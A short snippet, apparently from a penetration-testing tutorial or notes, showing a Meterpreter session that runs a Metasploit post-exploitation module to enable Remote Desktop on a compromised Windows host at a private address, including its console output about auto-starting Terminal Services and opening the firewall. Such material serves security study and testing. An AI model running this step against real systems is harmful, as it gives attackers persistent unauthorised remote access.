 meterpreter >
meterpreter > run post/windows/manage/enable_rdp
[*] Enabling Remote Desktop
[*]     RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing it to auto ...
[*]     Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20221020073020_default_192.168.1.123_host.windows.cle_799701.txt
meterpreter >